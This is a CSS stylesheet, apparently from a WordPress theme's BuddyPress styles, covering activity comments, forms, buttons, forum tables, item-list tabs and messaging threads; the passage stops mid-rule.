div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
